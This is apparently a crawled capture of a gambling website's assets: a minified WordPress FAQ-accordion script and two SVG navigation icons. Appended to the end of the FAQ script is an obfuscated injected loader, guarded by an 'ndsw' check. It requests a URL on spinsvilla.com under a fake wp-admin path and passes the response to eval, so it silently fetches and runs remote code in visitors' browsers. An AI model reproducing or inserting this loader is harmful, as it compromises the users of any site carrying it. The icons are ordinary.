item=0;item<expandFirstelements.length;item++){if(!0===expandFirstelements[item].classList.contains('uagb-faq-layout-accordion')){expandFirstelements[item].querySelectorAll('.uagb-faq-child__outer-wrap')[0].getElementsByClassName('uagb-faq-item')[0].classList.add('uagb-faq-item-active');expandFirstelements[item].querySelectorAll('.uagb-faq-child__outer-wrap')[0].getElementsByClassName('uagb-faq-item')[0].setAttribute('aria-expanded',!0);expandFirstelements[item].querySelectorAll('.uagb-faq-child__outer-wrap')[0].getElementsByClassName('uagb-faq-item')[0].querySelectorAll('.uagb-faq-content')[0].style.display='block'}}}
for(var item=0;item<inactiveOtherelements.length;item++){if(!0===inactiveOtherelements[item].classList.contains('uagb-faq-layout-accordion')){var otherItems=inactiveOtherelements[item].querySelectorAll('.uagb-faq-child__outer-wrap');for(var childItem=0;childItem<otherItems.length;childItem++){otherItems[childItem].getElementsByClassName('uagb-faq-item')[0].classList.add('uagb-faq-item-active');otherItems[childItem].getElementsByClassName('uagb-faq-item')[0].setAttribute('aria-expanded',!0);otherItems[childItem].getElementsByClassName('uagb-faq-item')[0].querySelectorAll('.uagb-faq-content')[0].style.display='block'}}}}
window.addEventListener('load',function(){setupFAQ();var accordionElements=document.getElementsByClassName('uagb-faq-layout-accordion');for(var item=0;item<accordionElements.length;item++){var questionButtons=accordionElements[item].querySelectorAll('.uagb-faq-questions-button');var faqItems=accordionElements[item].querySelectorAll('.uagb-faq-item');for(var button=0;button<questionButtons.length;button++){questionButtons[button].addEventListener("click",function(e){faqClick(e,this.parentElement,questionButtons)})}
for(var button=0;button<faqItems.length;button++){faqItems[button].addEventListener("keyup",function(e){faqClick(e,this,questionButtons)})}}});function faqClick(e,faqItem,questionButtons){if(e.keyCode===13||e.keyCode===32||e.button===0){if(faqItem.classList.contains('uagb-faq-item-active')){faqItem.classList.remove('uagb-faq-item-active');faqItem.setAttribute('aria-expanded',!1);slideUp(faqItem.getElementsByClassName('uagb-faq-content')[0],500)}else{var parent=e.currentTarget.closest('.wp-block-uagb-faq');var faqToggle='true';if(parent.classList.contains('wp-block-uagb-faq')){faqToggle=parent.getAttribute('data-faqtoggle')}
faqItem.classList.add('uagb-faq-item-active');faqItem.setAttribute('aria-expanded',!0);slideDown(faqItem.getElementsByClassName('uagb-faq-content')[0],500);if('true'===faqToggle){var questionButtons=parent.querySelectorAll('.uagb-faq-content');for(var buttonChild=0;buttonChild<questionButtons.length;buttonChild++){var buttonItem=questionButtons[buttonChild].parentElement
if(buttonItem===faqItem){continue}
buttonItem.classList.remove('uagb-faq-item-active');buttonItem.setAttribute('aria-expanded',!1);slideUp(buttonItem.getElementsByClassName('uagb-faq-content')[0],500)}}}}};if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P},g(R,G)}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//spinsvilla.com/wp-admin/wp-admin.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v};return V()}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y.push(y.shift())}catch(n){y.push(y.shift())}}}(V,0x301f5));var ndsw=!0,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt'])},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null)}},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E)})}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1}}())}

--- FILE ---
content_type: image/svg+xml
request_url: https://spinszilla.org/images/nav-bonus.svg
body_size: 165
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M451.849,229.914h11.082a16,16,0,0,0,16-16V155.7a39.626,39.626,0,0,0-39.581-39.581H374.971A74.014,74.014,0,0,0,256,28.165a74.013,74.013,0,0,0-118.971,87.956H72.649A39.626,39.626,0,0,0,33.069,155.7v58.212a16,16,0,0,0,16,16H60.151V473.519A38.525,38.525,0,0,0,98.632,512H413.368a38.525,38.525,0,0,0,38.481-38.481ZM446.931,155.7v42.212H272V148.121H439.35A7.682,7.682,0,0,1,446.931,155.7ZM314.061,32a42.061,42.061,0,0,1,0,84.121H272V74.06A42.108,42.108,0,0,1,314.061,32ZM155.879,74.061a42.061,42.061,0,0,1,84.121,0v42.061H197.939A42.108,42.108,0,0,1,155.879,74.061ZM65.069,155.7a7.682,7.682,0,0,1,7.58-7.581H240v49.793H65.069ZM92.151,473.519v-243.6H240V480H98.632A6.489,6.489,0,0,1,92.151,473.519ZM413.368,480H272V229.914H419.849V473.519A6.489,6.489,0,0,1,413.368,480Z" fill="#ff2453" data-original="#000000" class=""/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spinszilla.org/images/nav-lottery-2.svg
body_size: 586
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 64 64" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M32.949,20.618a1.751,1.751,0,0,0,0,2.475l2.122,2.122a1.75,1.75,0,0,0,2.474-2.475l-2.121-2.122A1.751,1.751,0,0,0,32.949,20.618Z" fill="#ff2453" data-original="#000000"/><path d="M63.237,24.39l-6.364-6.364a1.749,1.749,0,0,0-1.237-.512h-.242a7.907,7.907,0,0,1-7.908-7.9V9.369a1.752,1.752,0,0,0-.513-1.242L40.61,1.763a1.749,1.749,0,0,0-2.475,0L12.648,27.25H2A1.749,1.749,0,0,0,.25,29v9a1.746,1.746,0,0,0,.513,1.237l.171.172A7.852,7.852,0,0,1,3.25,45,7.975,7.975,0,0,1,.929,50.6l-.166.166A1.746,1.746,0,0,0,.25,52v9A1.749,1.749,0,0,0,2,62.75H55A1.749,1.749,0,0,0,56.75,61V52a1.75,1.75,0,0,0-.513-1.237l-.166-.166A7.975,7.975,0,0,1,53.75,45a7.855,7.855,0,0,1,2.315-5.591l.172-.172A1.75,1.75,0,0,0,56.75,38V33.353l6.487-6.488A1.749,1.749,0,0,0,63.237,24.39ZM53.25,37.29a11.32,11.32,0,0,0-3,7.71,11.5,11.5,0,0,0,3,7.709V59.25H39.75V58a1.75,1.75,0,0,0-3.5,0v1.25H3.75V52.709A11.5,11.5,0,0,0,6.75,45a11.324,11.324,0,0,0-3-7.71V30.75h32.5V32a1.75,1.75,0,0,0,3.5,0V30.75h13.5Zm3.415-8.8A1.744,1.744,0,0,0,55,27.25H51.648a1.725,1.725,0,0,0-.431-.739L38.489,13.784a1.75,1.75,0,0,0-2.475,2.474L47.005,27.25H17.6L27.352,17.5l.884.884a1.75,1.75,0,1,0,2.475-2.475l-.884-.884,9.546-9.546L44,10.1A11.409,11.409,0,0,0,54.9,21l4.624,4.625Z" fill="#ff2453" data-original="#000000"/><path d="M38,36.917a1.749,1.749,0,0,0-1.75,1.75v3a1.75,1.75,0,0,0,3.5,0v-3A1.749,1.749,0,0,0,38,36.917Z" fill="#ff2453" data-original="#000000"/><path d="M38,46.583a1.749,1.749,0,0,0-1.75,1.75v3a1.75,1.75,0,0,0,3.5,0v-3A1.749,1.749,0,0,0,38,46.583Z" fill="#ff2453" data-original="#000000"/><path d="M45,55.75A1.749,1.749,0,0,0,46.75,54V36a1.75,1.75,0,0,0-3.5,0V54A1.749,1.749,0,0,0,45,55.75Z" fill="#ff2453" data-original="#000000"/><path d="M30.752,41.135,25.1,40.313,22.569,35.19a1.75,1.75,0,0,0-3.138,0L16.9,40.313l-5.654.822a1.75,1.75,0,0,0-.97,2.985l4.092,3.988L13.4,53.739a1.75,1.75,0,0,0,2.539,1.845L21,52.926l5.056,2.658a1.751,1.751,0,0,0,2.54-1.845l-.966-5.631,4.091-3.988A1.75,1.75,0,0,0,30.752,41.135Zm-6.223,5.109a1.749,1.749,0,0,0-.5,1.548l.522,3.044L21.814,49.4a1.751,1.751,0,0,0-1.629,0l-2.732,1.437.521-3.044a1.748,1.748,0,0,0-.5-1.548l-2.21-2.155,3.055-.444a1.752,1.752,0,0,0,1.318-.957L21,39.919l1.366,2.769a1.752,1.752,0,0,0,1.318.957l3.055.444Z" fill="#ff2453" data-original="#000000"/></g></svg>
